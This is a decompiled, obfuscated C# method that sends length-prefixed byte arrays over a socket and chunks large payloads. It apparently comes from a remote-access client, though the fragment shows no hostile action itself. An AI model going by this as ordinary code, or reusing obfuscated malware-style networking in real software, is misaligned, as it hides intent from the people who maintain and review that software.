 // Token: 0x06000020 RID: 32 RVA: 0x00003024 File Offset: 0x00001224
public static void KrRAFWUKsOFkbD(byte[] gwKfRHYhLGzQB)
{
object xDbvuAplSSwxaTg = BGcmiZTgLEYJFJK.xDbvuAplSSwxaTg;
lock (xDbvuAplSSwxaTg)
{
try
{
if (BGcmiZTgLEYJFJK.IWnSDbMRMahc)
{
byte[] bytes = BitConverter.GetBytes(gwKfRHYhLGzQB.Length);
BGcmiZTgLEYJFJK.NlCdiMRHEEdNR.Poll(-1, SelectMode.SelectWrite);
BGcmiZTgLEYJFJK.LRqiJnDFkW.Write(bytes, 0, bytes.Length);
if (gwKfRHYhLGzQB.Length > 1000000)
{
using (MemoryStream memoryStream = new MemoryStream(gwKfRHYhLGzQB))
{
memoryStream.Position = 0L;
byte[] array = new byte[50000];
int num;
while ((num = memoryStream.Read(array, 0, array.Length)) > 0)
{
BGcmiZTgLEYJFJK.NlCdiMRHEEdNR.Poll(-1, SelectMode.SelectWrite);
BGcmiZTgLEYJFJK.LRqiJnDFkW.Write(array, 0, num);
BGcmiZTgLEYJFJK.LRqiJnDFkW.Flush();
}
goto IL_DD;
}
}
BGcmiZTgLEYJFJK.NlCdiMRHEEdNR.Poll(-1, SelectMode.SelectWrite);
BGcmiZTgLEYJFJK.LRqiJnDFkW.Write(gwKfRHYhLGzQB, 0, gwKfRHYhLGzQB.Length);
BGcmiZTgLEYJFJK.LRqiJnDFkW.Flush();
IL_DD:;
}
}
catch
{
BGcmiZTgLEYJFJK.IWnSDbMRMahc = false;
}
}
}